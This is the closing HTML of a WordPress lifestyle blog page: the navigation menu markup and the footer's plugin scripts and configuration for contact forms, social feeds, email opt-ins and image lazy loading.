<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1762954470&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.3" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.8.3" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/sangriasisters.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/sangriasisters.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"031ccac352","subscribe_nonce":"dbcf551b64","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
</body>
</html>